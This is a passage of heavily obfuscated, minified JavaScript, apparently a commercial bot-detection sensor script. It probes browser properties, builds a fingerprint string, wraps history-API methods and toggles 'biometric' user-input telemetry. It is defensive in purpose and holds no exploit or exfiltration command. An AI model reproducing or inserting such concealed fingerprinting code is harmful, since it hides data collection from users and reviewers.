fAT=P5(P5(cT));var t1T=t7(typeof T8()[nH(Nn)],D2('',[][[]]))?T8()[nH(h8)](jR,L2,VB):T8()[nH(V4)].apply(null,[RvT,Nw,xxT]);var OlT;var NtT;var HdT;var grT;var zUT=P5([]);var E6T=P5(P5(cT));var cZT=P5(P5(cT));var j0T=P5({});var vdT=Jd(typeof T8()[nH(kG)],D2('',[][[]]))?T8()[nH(V4)](zS,Nn,JfT):T8()[nH(h8)](jR,kd,VB);var gwT=T8()[nH(h8)].call(null,jR,zN,VB);var vjT=T8()[nH(h8)](jR,Wt,VB);var YXT=T8()[nH(h8)](jR,c8,VB);var xXT=P5([]);var nZT=T8()[nH(h8)].apply(null,[jR,M2,VB]);var ZZT=Jd(typeof T8()[nH(V2)],D2([],[][[]]))?T8()[nH(V4)].call(null,lST,Gd,BzT):T8()[nH(h8)](jR,P5(N8),VB);var XrT=T8()[nH(h8)](jR,CK,VB);var MlT=Jd(typeof T8()[nH(X5)],D2([],[][[]]))?T8()[nH(V4)].call(null,wj,zS,BFT):T8()[nH(h8)].apply(null,[jR,pp,VB]);var Yk=P5(P5(cT));var CKT=P5(EM);var dZT=P5(P5(cT));var YKT=P5(EM);var jlT=P5(P5(cT));var q1T=P5(P5(cT));var Z6T=P5({});var TlT=P5(EM);var U0T=P5({});var VOT=P5(EM);var gMT=P5({});var BtT=P5(P5(cT));var rpT=P5({});var ZY=gS;var ghT=t7(typeof T8()[nH(ft)],D2([],[][[]]))?T8()[nH(h8)](jR,Tb,VB):T8()[nH(V4)].call(null,tpT,Y8,JOT);var ClT=N8;var w0T=t7(typeof T8()[nH(j7)],D2([],[][[]]))?T8()[nH(h8)](jR,M2,VB):T8()[nH(V4)](FpT,Aj,ddT);var qcT=P5(P5(cT));var JBT=MLT;var gpT=Cr(gS);var C0T=P5([]);var N0T=P5(EM);var L3T;var wsT=cJ(zQ,[ZG()[Yv(xj)](IN,zx,P5(P5(gS)),Bp),Cr(gS)]);var R6T=pw(Nh,[]);var dKT=P5(EM);var WzT=cJ(zQ,[N8,MLT,gS,sQT,W8,MLT,Rs[CK],sQT]);var rbT=N8;if(P5(CKT)){try{var w6T=DS.length;var D3T=P5({});ghT=D2(ghT,k6()[E1(N8)].apply(null,[zKT,ct,KA,A2,gS]));if(t7(gM[Jd(typeof Y7()[p4(V2)],'undefined')?Y7()[p4(j7)].apply(null,[lt,M7]):Y7()[p4(LN)](rp,UK)][Jd(typeof T8()[nH(CK)],D2([],[][[]]))?T8()[nH(V4)](ERT,c8,JfT):T8()[nH(X7)](Hb,cv,xG)],undefined)){ghT=D2(ghT,Jd(typeof cp()[K2(tl)],D2([],[][[]]))?cp()[K2(lS)](Q2T,tdT,j7):cp()[K2(zr)](r2,jR,BV));ZY-=nK;}else{ghT=D2(ghT,Y7()[p4(hj)].call(null,A4,d5));ZY-=wzT;}}catch(WnT){DS.splice(Fq(w6T,gS),Infinity,w8T);ghT=D2(ghT,t7(typeof T8()[nH(kd)],'undefined')?T8()[nH(zr)](Iv,N8,phT):T8()[nH(V4)].call(null,IFT,m8,lET));ZY-=wzT;}CKT=P5(P5([]));}var IVT=Rs[Zq];var GbT=W4;var bOT=null;var QfT=null;var RLT=null;var LlT=null;var wjT=null;var rXT=null;var SrT=cJ(zQ,[fw()[Pw(h8)].apply(null,[b7,IE]),Array]);var P0T=new Of();var MT;P0T[Y7()[p4(m8)].apply(null,[Wt,VBT])](SrT,Jd(typeof Vn()[Vp(V4)],D2('',[][[]]))?Vn()[Vp(Nn)].call(null,xsT,BV,zS,Tb):Vn()[Vp(rd)](fO,wn,L3,CK),lxT);({MT:MT}=SrT);if(P5(dZT)){try{var sKT=DS.length;var VdT=P5(EM);ghT=D2(ghT,T8()[nH(m8)](Jw,It,m4));if(t7(gM[Y7()[p4(LN)](rp,UK)][Z8()[bW(It)].call(null,PET,X5,Vx,pcT,j7,m8)],undefined)){ghT=D2(ghT,cp()[K2(zr)](r2,jR,ql));ZY-=gTT;}else{ghT=D2(ghT,Y7()[p4(hj)](A4,d5));ZY-=G8;}}catch(EwT){DS.splice(Fq(sKT,gS),Infinity,w8T);ghT=D2(ghT,T8()[nH(zr)](Iv,P5(P5(gS)),phT));ZY-=G8;}dZT=P5(P5(EM));}gM[fw()[Pw(rd)](Zq,Mh)]._cf=gM[Jd(typeof fw()[Pw(A4)],D2([],[][[]]))?fw()[Pw(gS)].apply(null,[JZ,FDT]):fw()[Pw(rd)](Zq,Mh)]._cf||[];if(P5(YKT)){try{var H1T=DS.length;var k3T=P5(EM);ghT=D2(ghT,cp()[K2(h8)](L4,Tw,X5));if(t7(gM[Y7()[p4(LN)].apply(null,[rp,UK])][Jd(typeof fw()[Pw(hX)],D2('',[][[]]))?fw()[Pw(gS)](CV,qfT):fw()[Pw(j1)].apply(null,[Tw,NW])],undefined)){ghT=D2(ghT,cp()[K2(zr)](r2,jR,d4));ZY*=Nn;}else{ghT=D2(ghT,Jd(typeof Y7()[p4(QN)],D2('',[][[]]))?Y7()[p4(j7)].call(null,pfT,s0T):Y7()[p4(hj)](A4,d5));ZY*=Rs[SG];}}catch(jKT){DS.splice(Fq(H1T,gS),Infinity,w8T);ghT=D2(ghT,T8()[nH(zr)](Iv,Aj,phT));ZY*=Gd;}YKT=P5(cT);}gM[fw()[Pw(rd)](Zq,Mh)].bmak=gM[fw()[Pw(rd)].apply(null,[Zq,Mh])].bmak&&gM[fw()[Pw(rd)](Zq,Mh)].bmak[XH()[qJ(V4)](XJ,jJ,Mb,jw)](Y7()[p4(SMT)](VK,ExT))&&gM[fw()[Pw(rd)].call(null,Zq,Mh)].bmak[Jd(typeof XH()[qJ(Uw)],'undefined')?XH()[qJ(W8)](lxT,Uw,xhT,ngT):XH()[qJ(V4)](XJ,LA,Mb,jw)](cp()[K2(qY)](np,N8,P5({})))?gM[fw()[Pw(rd)].call(null,Zq,Mh)].bmak:function(){DS.push(mfT);var T0T;return T0T=cJ(zQ,[cp()[K2(qY)](pk,N8,wJ),P5(P5([])),T8()[nH(Iq)].call(null,Nw,ql,XpT),function H6T(){DS.push(FN);try{var l6T=DS.length;var BlT=P5({});var CjT=P5(ggT(x0T));var knT=dLT(jQT);var crT=knT[ZG()[Yv(SG)].apply(null,[MhT,ft,P5(P5(N8)),PH])];lgT(crT,x0T&&CjT);MwT(knT[Jd(typeof k6()[E1(ct)],D2(Jd(typeof T8()[nH(rd)],D2([],[][[]]))?T8()[nH(V4)](N7,V2,LIT):T8()[nH(h8)](jR,K7,tnT),[][[]]))?k6()[E1(Nn)](Np,n4,KfT,V4,H4T):k6()[E1(Y8)].apply(null,[N8,rp,jMT,A4,V4])],P5(cT));var ZlT=JQT(jQT);var xlT=pw(TF,[j5T]);var W0T=Jd(typeof T8()[nH(Ut)],D2('',[][[]]))?T8()[nH(V4)].apply(null,[lHT,wn,KY]):T8()[nH(h8)].call(null,jR,SY,tnT);if(ZlT){W0T=fw()[Pw(UX)].call(null,gW,mwT)[cp()[K2(XW)](h9,K1,P5(P5({})))](dfT(),T8()[nH(WfT)](wJ,A4,En))[t7(typeof cp()[K2(DV)],'undefined')?cp()[K2(XW)](h9,K1,P5([])):cp()[K2(lS)](KTT,v7T,Hb)](pw(TF,[knT[Jd(typeof T8()[nH(bw)],'undefined')?T8()[nH(V4)](NqT,Zq,TfT):T8()[nH(zN)].call(null,Yd,P5(N8),IFT)]]),t7(typeof Vn()[Vp(Aj)],'undefined')?Vn()[Vp(b6)](Bw,Gd,Z7,QN):Vn()[Vp(Nn)](Ik,V2,Gd,TOT))[cp()[K2(XW)].call(null,h9,K1,SY)](xlT,fw()[Pw(VsT)].call(null,DV,h2T))[Jd(typeof cp()[K2(Tb)],D2('',[][[]]))?cp()[K2(lS)](CLT,r9,gW):cp()[K2(XW)](h9,K1,mG)](ZlT);}else{W0T=fw()[Pw(UX)](gW,mwT)[cp()[K2(XW)].apply(null,[h9,K1,AW])](dfT(),Jd(typeof T8()[nH(j7)],'undefined')?T8()[nH(V4)](Np,gW,lxT):T8()[nH(WfT)](wJ,PH,En))[cp()[K2(XW)].apply(null,[h9,K1,mG])](pw(TF,[knT[Jd(typeof T8()[nH(jJ)],D2('',[][[]]))?T8()[nH(V4)].call(null,EfT,P5(gS),HFT):T8()[nH(zN)](Yd,P5(N8),IFT)]]),Jd(typeof Vn()[Vp(Kr)],D2([],[][[]]))?Vn()[Vp(Nn)].call(null,Qw,P5(P5({})),DV,rhT):Vn()[Vp(b6)](Bw,WJ,Zq,QN))[cp()[K2(XW)].call(null,h9,K1,Vv)](xlT);}if(gM[Jd(typeof Y7()[p4(wn)],D2([],[][[]]))?Y7()[p4(j7)].apply(null,[ddT,JET]):Y7()[p4(LN)](rp,ZJT)][fw()[Pw(j1)](Tw,zDT)](T8()[nH(FDT)](NK,QN,TK))){gM[Y7()[p4(LN)](rp,ZJT)][Jd(typeof fw()[Pw(L3)],'undefined')?fw()[Pw(gS)](Y6,pTT):fw()[Pw(j1)](Tw,zDT)](T8()[nH(FDT)](NK,Vv,TK))[t7(typeof T8()[nH(SA)],'undefined')?T8()[nH(XJ)](W4,f8,BzT):T8()[nH(V4)](Y2T,L3,KTT)]=W0T;}if(t7(typeof gM[Y7()[p4(LN)](rp,ZJT)][t7(typeof XH()[qJ(DV)],'undefined')?XH()[qJ(V2)](lS,M7,b7,wV):XH()[qJ(W8)](zN,Z7,Ew,HBT)](T8()[nH(FDT)](NK,P5(gS),TK)),Vn()[Vp(d4)](KzT,d4,gW,wn))){var btT=gM[Y7()[p4(LN)](rp,ZJT)][XH()[qJ(V2)](lS,gp,b7,wV)](T8()[nH(FDT)](NK,Hb,TK));for(var JrT=N8;Dr(JrT,btT[T8()[nH(N8)].call(null,k4,M7,mOT)]);JrT++){btT[JrT][t7(typeof T8()[nH(zN)],D2([],[][[]]))?T8()[nH(XJ)].apply(null,[W4,h8,BzT]):T8()[nH(V4)].call(null,Kr,P5(gS),VJ)]=W0T;}}}catch(lXT){DS.splice(Fq(l6T,gS),Infinity,FN);OZT(cp()[K2(zLT)](A,A4,dG)[cp()[K2(XW)].apply(null,[h9,K1,W4])](lXT,Jd(typeof ZG()[Yv(CK)],'undefined')?ZG()[Yv(W4)].apply(null,[qC,PH,Ut,mWT]):ZG()[Yv(kd)].apply(null,[qFT,ql,zS,m8]))[t7(typeof cp()[K2(h8)],D2('',[][[]]))?cp()[K2(XW)].call(null,h9,K1,Ft):cp()[K2(lS)](ChT,YU,zS)](j5T));}DS.pop();},Y7()[p4(SMT)](VK,jfT),function RwT(){var WrT=P5(ggT(x0T));DS.push(Q8T);var GAT=dLT(jQT);var pjT=GAT[ZG()[Yv(SG)](wbT,hq,W8,PH)];lgT(pjT,x0T&&WrT);MwT(GAT[k6()[E1(Y8)](N8,kd,GvT,P5(N8),V4)],P5(P5({})));MZT(P5(cT));var W3T=pw(TF,[j5T]);var EdT=JQT(jQT);if(EdT){var KlT;return KlT=fw()[Pw(UX)].apply(null,[gW,BsT])[cp()[K2(XW)].call(null,z6T,K1,K1)](dfT(),T8()[nH(WfT)](wJ,rd,wj))[cp()[K2(XW)](z6T,K1,BV)](GAT[T8()[nH(zN)](Yd,kG,Z5)],t7(typeof Vn()[Vp(Yd)],D2('',[][[]]))?Vn()[Vp(b6)].apply(null,[V8,W4,P5(P5(N8)),QN]):Vn()[Vp(Nn)](QTT,hq,FN,kzT))[t7(typeof cp()[K2(UU)],D2([],[][[]]))?cp()[K2(XW)](z6T,K1,gp):cp()[K2(lS)](XzT,EHT,P5(N8))](W3T,fw()[Pw(VsT)].apply(null,[DV,Y4T]))[cp()[K2(XW)].apply(null,[z6T,K1,BV])](EdT),DS.pop(),KlT;}var FjT;return FjT=(Jd(typeof fw()[Pw(sN)],D2('',[][[]]))?fw()[Pw(gS)].apply(null,[D7T,fOT]):fw()[Pw(UX)].call(null,gW,BsT))[cp()[K2(XW)](z6T,K1,Iv)](dfT(),t7(typeof T8()[nH(czT)],'undefined')?T8()[nH(WfT)](wJ,G8,wj):T8()[nH(V4)].call(null,MV,P5(P5(N8)),WQT))[cp()[K2(XW)](z6T,K1,P5([]))](GAT[T8()[nH(zN)](Yd,k4,Z5)],Vn()[Vp(b6)](V8,gS,WJ,QN))[cp()[K2(XW)](z6T,K1,Vv)](W3T),DS.pop(),FjT;},fw()[Pw(SMT)](tl,ZST),cJ(zQ,["_setFsp",function _setFsp(E1T){VKT=E1T;DS.push(WTT);if(VKT){Z4T=Z4T[fw()[Pw(gW)](rp,LLT)](new (gM[Y7()[p4(LA)](UX,OK)])(Vn()[Vp(Hr)](MzT,j7,P5(P5(N8)),hj),T8()[nH(m8)].apply(null,[Jw,P5(gS),A9])),cp()[K2(jJ)](v8T,Vx,P5([])));}DS.pop();},"_setBm",function _setBm(c6T){DS.push(MhT);SVT=c6T;if(SVT){Z4T=(t7(typeof T8()[nH(VK)],'undefined')?T8()[nH(h8)](jR,f8,Dk):T8()[nH(V4)](L6T,ql,ZTT))[cp()[K2(XW)](x6,K1,P5(P5({})))](VKT?ZG()[Yv(c8)](rhT,Qw,P5(P5([])),Qw):gM[Y7()[p4(LN)].apply(null,[rp,LST])][T8()[nH(X7)].call(null,Hb,jR,xvT)][cp()[K2(zx)](OS,PX,WJ)],cp()[K2(Tx)](F3T,Bx,P5(P5([]))))[cp()[K2(XW)](x6,K1,gp)](gM[Y7()[p4(LN)](rp,LST)][t7(typeof T8()[nH(K7)],'undefined')?T8()[nH(X7)](Hb,LA,xvT):T8()[nH(V4)](dIT,ql,zST)][Vn()[Vp(hq)].call(null,nQT,c8,P5(P5(N8)),pp)],ZG()[Yv(cDT)](Vb,Bp,zS,Wt));jQT=P5(P5([]));}else{var t0T=dLT(jQT);KXT=t0T[ZG()[Yv(SG)].apply(null,[ABT,pp,lS,PH])];}DS.pop();rK(jQT);},"_setAu",function _setAu(lUT){DS.push(JET);if(Jd(typeof lUT,XH()[qJ(gS)].call(null,rd,bw,n4,xC))){if(Jd(lUT[ZG()[Yv(j1)](fH,P5(gS),k4,SA)](Jd(typeof Vn()[Vp(jA)],D2([],[][[]]))?Vn()[Vp(Nn)].call(null,bgT,P5(N8),X7,IC):Vn()[Vp(NK)](BW,Zq,QN,RFT),N8),N8)){Z4T=T8()[nH(h8)].apply(null,[jR,kG,xW])[cp()[K2(XW)].call(null,m3,K1,FN)](VKT?ZG()[Yv(c8)](dq,Wt,LA,Qw):gM[Y7()[p4(LN)](rp,mxT)][T8()[nH(X7)].apply(null,[Hb,mG,cvT])][cp()[K2(zx)].apply(null,[ks,PX,bw])],cp()[K2(Tx)].call(null,v8T,Bx,Zq))[cp()[K2(XW)].call(null,m3,K1,L2)](gM[t7(typeof Y7()[p4(Nw)],D2('',[][[]]))?Y7()[p4(LN)].apply(null,[rp,mxT]):Y7()[p4(j7)].call(null,cMT,G3)][T8()[nH(X7)](Hb,P5(P5({})),cvT)][Vn()[Vp(hq)].call(null,p8,Tb,jJ,pp)])[cp()[K2(XW)].call(null,m3,K1,BV)](lUT);}else{Z4T=lUT;}}DS.pop();},Vn()[Vp(RFT)].apply(null,[tTT,P5(N8),BX,XZ]),function YnT(FbT){ClT+=gS;},"_setIpr",function _setIpr(SdT){ZwT=SdT;},"_setAkid",function _setAkid(XjT){x0T=XjT;A3T=P5(ggT(x0T));},"_enableBiometricEvent",function _enableBiometricEvent(I1T){xXT=I1T;},"_enableBiometricResearch",function _enableBiometricResearch(dbT){Yk=dbT;},"_fetchParams",function _fetchParams(wdT){lgT(KXT,x0T&&A3T);}]),ZG()[Yv(UX)](Bw,rl,P5(P5([])),b7),function(){return GmT.apply(this,[lE,arguments]);}]),DS.pop(),T0T;}();if(P5(jlT)){try{var NVT=DS.length;var F0T=P5(EM);ghT=D2(ghT,T8()[nH(zN)](Yd,A2,Q5T));var O1T=gM[t7(typeof Y7()[p4(Bx)],D2('',[][[]]))?Y7()[p4(LN)](rp,UK):Y7()[p4(j7)](WK,EU)][Vn()[Vp(Bp)](LET,DV,Nw,j7)](cp()[K2(R9)](jx,rp,P5(P5(N8))));if(t7(O1T[Y7()[p4(TS)].apply(null,[RR,MG])],undefined)){ghT=D2(ghT,cp()[K2(zr)](r2,jR,W4));ZY=gM[ZG()[Yv(h8)].apply(null,[pz,tl,f8,zr])][t6()[g6(ct)](V4,zLT,V4,Lw,X7)](z4(ZY,Rs[m8]));}else{ghT=D2(ghT,Y7()[p4(hj)](A4,d5));ZY=gM[ZG()[Yv(h8)](pz,P5(P5(N8)),dG,zr)][t6()[g6(ct)].apply(null,[V4,zLT,P5(P5([])),Lw,XW])](z4(ZY,UE[T8()[nH(KgT)](Z7,LN,fG)]()));}}catch(NAT){DS.splice(Fq(NVT,gS),Infinity,w8T);ghT=D2(ghT,T8()[nH(zr)].call(null,Iv,cv,phT));ZY=gM[ZG()[Yv(h8)].apply(null,[pz,Nn,rl,zr])][t6()[g6(ct)](V4,zLT,W4,Lw,fY)](z4(ZY,Rs[hq]));}jlT=P5(P5([]));}FG[T8()[nH(EET)](R9,Tx,jW)]=function(LbT){if(Jd(LbT,Z4T)){PZT=P5(P5({}));}};if(gM[fw()[Pw(rd)](Zq,Mh)].bmak[cp()[K2(qY)](np,N8,fY)]){if(P5(q1T)){try{var mtT=DS.length;var CXT=P5(P5(cT));ghT=D2(ghT,k6()[E1(gp)](Ft,UU,pn,P5(gS),gS));var v1T=gM[Y7()[p4(LN)](rp,UK)][Vn()[Vp(Bp)].call(null,LET,Nn,Ut,j7)](Jd(typeof cp()[K2(k4)],'undefined')?cp()[K2(lS)](WJ,Pj,AW):cp()[K2(R9)](jx,rp,V2));if(t7(v1T[Vn()[Vp(M7)](Tp,G8,n4,fY)],undefined)){ghT=D2(ghT,cp()[K2(zr)](r2,jR,BV));ZY=gM[ZG()[Yv(h8)](pz,Aj,tl,zr)][Jd(typeof t6()[g6(LN)],'undefined')?t6()[g6(Z7)](nhT,SWT,VJ,xxT,Iv):t6()[g6(ct)](V4,zLT,P5(P5(N8)),Lw,j7)](z4(ZY,Rs[kG]));}else{ghT=D2(ghT,Y7()[p4(hj)].apply(null,[A4,d5]));ZY=gM[t7(typeof ZG()[Yv(gS)],D2('',[][[]]))?ZG()[Yv(h8)](pz,HN,dG,zr):ZG()[Yv(W4)](XZ,h8,Bp,F5)][Jd(typeof t6()[g6(dN)],D2([],[][[]]))?t6()[g6(Z7)].apply(null,[JET,Zl,sv,GFT,lS]):t6()[g6(ct)](V4,zLT,P5(N8),Lw,Tx)](z4(ZY,UE[t7(typeof t6()[g6(LA)],D2([],[][[]]))?t6()[g6(K1)].apply(null,[rd,v7T,Qw,smT,XJ]):t6()[g6(Z7)](rlT,MST,fY,TzT,LA)]()));}}catch(NKT){DS.splice(Fq(mtT,gS),Infinity,w8T);ghT=D2(ghT,T8()[nH(zr)](Iv,zx,phT));ZY=gM[ZG()[Yv(h8)](pz,P5(P5(N8)),K1,zr)][t6()[g6(ct)](V4,zLT,P5({}),Lw,kG)](z4(ZY,Rs[pp]));}q1T=P5(P5([]));}rXT=p0T[pJ()[NJ(Y8)](Y2T,cv,P5(P5([])),d4,BcT)](pJ()[NJ(K1)].apply(null,[OH,ql,W8,Nn,Ut]),OZT);OZT(cp()[K2(WfT)](Tp,xj,zx));if(H4(gM[fw()[Pw(rd)].call(null,Zq,Mh)]._cf[T8()[nH(N8)](k4,P5(P5({})),sFT)],N8)){for(var MrT=N8;Dr(MrT,gM[t7(typeof fw()[Pw(Tx)],D2('',[][[]]))?fw()[Pw(rd)].apply(null,[Zq,Mh]):fw()[Pw(gS)](gFT,FGT)]._cf[Jd(typeof T8()[nH(V4)],D2([],[][[]]))?T8()[nH(V4)].call(null,Ub,gp,Tb):T8()[nH(N8)].call(null,k4,M2,sFT)]);MrT++){gM[fw()[Pw(rd)].call(null,Zq,Mh)].bmak[ZG()[Yv(UX)].apply(null,[tG,UU,P5(N8),b7])](gM[fw()[Pw(rd)](Zq,Mh)]._cf[MrT]);}gM[fw()[Pw(rd)](Zq,Mh)]._cf=cJ(zQ,[T8()[nH(d4)].call(null,b7,WJ,Bl),gM[fw()[Pw(rd)](Zq,Mh)].bmak[ZG()[Yv(UX)](tG,P5([]),dN,b7)]]);}else{var RAT;if(gM[Y7()[p4(LN)](rp,UK)][Vn()[Vp(M3)].call(null,n7,BX,P5(P5(gS)),NK)])RAT=gM[Y7()[p4(LN)](rp,UK)][t7(typeof Vn()[Vp(nFT)],'undefined')?Vn()[Vp(M3)].call(null,n7,W8,h8,NK):Vn()[Vp(Nn)](SV,pp,dN,gY)];if(P5(RAT)){var NdT=gM[Y7()[p4(LN)](rp,UK)][T8()[nH(b6)](jA,Hb,Gp)](Jd(typeof J4()[R7(gp)],D2(T8()[nH(h8)](jR,BX,VB),[][[]]))?J4()[R7(Zq)](SY,Nb,FN,GqT,cv,JgT):J4()[R7(Td)].apply(null,[O7,rd,CK,Y2T,m8,jIT]));if(NdT[Jd(typeof T8()[nH(M3)],D2([],[][[]]))?T8()[nH(V4)](Qj,k4,dw):T8()[nH(N8)].apply(null,[k4,PH,sFT])])RAT=NdT[Fq(NdT[T8()[nH(N8)](k4,Aj,sFT)],gS)];}if(RAT[pJ()[NJ(Uw)].apply(null,[Y2T,O7,LN,Zq,J9])]){var fdT=RAT[pJ()[NJ(Uw)].apply(null,[Y2T,mG,A4,Zq,J9])];var r0T=fdT[Vn()[Vp(XJ)](S2,lS,CK,f8)](Vn()[Vp(NK)](L4,SA,UU,RFT));if(KV(r0T[T8()[nH(N8)](k4,P5(P5(gS)),sFT)],V4))VjT=fdT[Vn()[Vp(XJ)].apply(null,[S2,dG,gS,f8])](Vn()[Vp(NK)].call(null,L4,sN,Nw,RFT))[cp()[K2(LA)](cq,BX,fY)](Cr(V4))[N8];if(VjT&&Jd(MH(VjT[T8()[nH(N8)](k4,BX,sFT)],W8),N8)){var MVT=GmT(QD,[VjT]);if(H4(MVT[T8()[nH(N8)].apply(null,[k4,rd,sFT])],Zq)){gM[fw()[Pw(rd)].apply(null,[Zq,Mh])].bmak[fw()[Pw(SMT)].call(null,tl,Wk)]._setFsp(Jd(MVT[fw()[Pw(W8)](Yd,L6T)](Rs[gS]),cp()[K2(W8)](OC,dK,P5(P5(N8)))));gM[fw()[Pw(rd)](Zq,Mh)].bmak[fw()[Pw(SMT)].apply(null,[tl,Wk])]._setBm(Jd(MVT[t7(typeof fw()[Pw(cv)],D2('',[][[]]))?fw()[Pw(W8)](Yd,L6T):fw()[Pw(gS)](TBT,VJ)](gS),t7(typeof cp()[K2(K1)],D2([],[][[]]))?cp()[K2(W8)].apply(null,[OC,dK,P5({})]):cp()[K2(lS)].call(null,jrT,Gb,V4)));gM[fw()[Pw(rd)].call(null,Zq,Mh)].bmak[fw()[Pw(SMT)](tl,Wk)]._setIpr(Jd(MVT[t7(typeof fw()[Pw(d4)],'undefined')?fw()[Pw(W8)](Yd,L6T):fw()[Pw(gS)].apply(null,[ATT,ChT])](Zq),t7(typeof cp()[K2(hX)],D2([],[][[]]))?cp()[K2(W8)](OC,dK,W4):cp()[K2(lS)].apply(null,[L2,sC,A2])));gM[fw()[Pw(rd)](Zq,Mh)].bmak[fw()[Pw(SMT)](tl,Wk)]._setAkid(Jd(MVT[fw()[Pw(W8)](Yd,L6T)](V4),Jd(typeof cp()[K2(d4)],'undefined')?cp()[K2(lS)].call(null,kY,BqT,P5({})):cp()[K2(W8)](OC,dK,XW)));if(H4(MVT[T8()[nH(N8)](k4,P5(gS),sFT)],Nn)){gM[t7(typeof fw()[Pw(BV)],'undefined')?fw()[Pw(rd)](Zq,Mh):fw()[Pw(gS)].call(null,fY,GFT)].bmak[fw()[Pw(SMT)].apply(null,[tl,Wk])]._enableBiometricEvent(Jd(MVT[Jd(typeof fw()[Pw(CK)],D2([],[][[]]))?fw()[Pw(gS)].call(null,dR,Ut):fw()[Pw(W8)].apply(null,[Yd,L6T])](Nn),cp()[K2(W8)](OC,dK,hq)));}if(H4(MVT[T8()[nH(N8)].apply(null,[k4,P5(gS),sFT])],rd)){gM[fw()[Pw(rd)](Zq,Mh)].bmak[Jd(typeof fw()[Pw(VK)],D2([],[][[]]))?fw()[Pw(gS)](JK,Nb):fw()[Pw(SMT)].apply(null,[tl,Wk])]._enableBiometricResearch(Jd(MVT[fw()[Pw(W8)].apply(null,[Yd,L6T])](rd),cp()[K2(W8)].call(null,OC,dK,P5(N8))));}gM[fw()[Pw(rd)](Zq,Mh)].bmak[fw()[Pw(SMT)](tl,Wk)]._fetchParams(P5(P5([])));gM[fw()[Pw(rd)].apply(null,[Zq,Mh])].bmak[fw()[Pw(SMT)](tl,Wk)]._setAu(fdT);}}}}try{var rwT=DS.length;var h1T=P5(EM);if(P5(Z6T)){try{ghT=D2(ghT,cp()[K2(Qw)].call(null,ZzT,m8,dN));var OXT=gM[Y7()[p4(LN)].apply(null,[rp,UK])][Vn()[Vp(Bp)](LET,c8,P5(P5({})),j7)](Y7()[p4(sv)].call(null,sj,Xv));if(t7(OXT[Y7()[p4(mfT)](SMT,sM)],undefined)){ghT=D2(ghT,cp()[K2(zr)](r2,jR,gS));ZY*=UE[Vn()[Vp(Jw)](mN,d4,P5(gS),WJ)]();}else{ghT=D2(ghT,Y7()[p4(hj)](A4,d5));ZY*=B6;}}catch(cVT){DS.splice(Fq(rwT,gS),Infinity,w8T);ghT=D2(ghT,T8()[nH(zr)](Iv,dN,phT));ZY*=B6;}Z6T=P5(P5(EM));}MZT(P5(P5(EM)));var DbT=QR();LRT();TdT=Fq(QR(),DbT);wjT=gM[cp()[K2(Kr)](VN,Y8,zN)](function(){IVT=gS;},I8);gM[T8()[nH(vOT)](QU,rp,JG)][t7(typeof fw()[Pw(j1)],'undefined')?fw()[Pw(El)].call(null,TIT,sS):fw()[Pw(gS)].call(null,YC,KX)]=function(){DS.push(qfT);for(var lwT=arguments[T8()[nH(N8)].call(null,k4,P5(gS),CDT)],J3T=new (gM[fw()[Pw(h8)].apply(null,[b7,DMT])])(lwT),GXT=N8;Dr(GXT,lwT);GXT++){J3T[GXT]=arguments[GXT];}var s3T=NnT.apply(this,J3T);dVT();var OdT;return DS.pop(),OdT=s3T,OdT;};gM[T8()[nH(vOT)](QU,Iv,JG)][T8()[nH(bC)](zS,P5(P5({})),UW)]=function(){DS.push(JTT);for(var B9T=arguments[T8()[nH(N8)](k4,j7,JU)],xEE=new (gM[fw()[Pw(h8)].apply(null,[b7,dR])])(B9T),LQE=N8;Dr(LQE,B9T);LQE++){xEE[LQE]=arguments[LQE];}var GzE=s1T.apply(this,xEE);dVT();var hEE;return DS.pop(),hEE=GzE,hEE;};}catch(UkT){DS.splice(Fq(rwT,gS),Infinity,w8T);}wXT();}DS.pop();}break;}};var jRT=function(){G9T=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var fX=function(rTE){return gM["unescape"](gM["encodeURIComponent"](rTE));};var mj=function(WQE,M9T){return WQE[I9T[Zq]](M9T);};var Dr=function(CIE,YkT){return CIE<YkT;};var KV=function(ScE,HCT){return ScE>=HCT;};var v4T=function mTE(C9T,BEE){'use strict';var xFE=mTE;switch(C9T){case Um:{var lkT=BEE[cT];var nQE=BEE[EM];var xCT=BEE[SP];DS.push(z3);try{var JcE=DS.length;var MYT=P5({});var dCT;return dCT=cJ(zQ,[Z8()[bW(h8)](Lp,Z7,h8,xG,cv,V4),Y7()[p4(A4)](dG,BH),Jd(typeof pJ()[NJ(dN)],'undefined')?pJ()[NJ(dN)].call(null,DrT,b7,tl,BqT,lN):pJ()[NJ(V4)](tV,QN,WJ,Zq,tl),lkT.call(nQE,xCT)]),DS.pop(),dCT;}catch(PBE){DS.splice(Fq(JcE,gS),Infinity,z3);var NYT;return NYT=cJ(zQ,[Z8()[bW(h8)].call(null,Lp,Vx,Ut,xG,sv,V4),XH()[qJ(d4)](Nn,M2,WC,xG),t7(typeof pJ()[NJ(XJ)],'undefined')?pJ()[NJ(V4)](tV,It,SY,Zq,tl):pJ()[NJ(dN)](wV,ct,X5,xFT,QmT),PBE]),DS.pop(),NYT;}DS.pop();}break;case cF:{return this;}break;case EM:{var GpT=BEE[cT];DS.push(lTT);var EEE;return EEE=cJ(zQ,[Jd(typeof cp()[K2(WJ)],'undefined')?cp()[K2(lS)](K0,vK,Y8):cp()[K2(K1)](U8,ct,f8),GpT]),DS.pop(),EEE;}break;case UB:{return this;}break;case vE:{return this;}break;case sm:{DS.push(lt);var jIE;return jIE=ZG()[Yv(p7)](hJ,P5({}),LN,sN),DS.pop(),jIE;}break;case KB:{var tWT=BEE[cT];DS.push(z5);var FDE=gM[J4()[R7(N8)].apply(null,[X7,rd,W8,sC,P5(P5(N8)),q5])](tWT);var PDE=[];for(var CzE in FDE)PDE[T8()[nH(d4)](b7,LN,L7T)](CzE);PDE[T8()[nH(HN)](It,lS,s4)]();var SEE;return SEE=function GRT(){DS.push(YFT);for(;PDE[Jd(typeof T8()[nH(M7)],D2('',[][[]]))?T8()[nH(V4)](UPT,Vv,qBT):T8()[nH(N8)](k4,AW,g1)];){var SmE=PDE[cp()[K2(HN)].call(null,tdT,c8,X7)]();if(HG(SmE,FDE)){var GOE;return GRT[T8()[nH(XJ)].apply(null,[W4,wJ,rG])]=SmE,GRT[cp()[K2(bw)](zDT,nFT,zN)]=P5(gS),DS.pop(),GOE=GRT,GOE;}}GRT[cp()[K2(bw)].call(null,zDT,nFT,zx)]=P5(N8);var XOE;return DS.pop(),XOE=GRT,XOE;},DS.pop(),SEE;}break;case 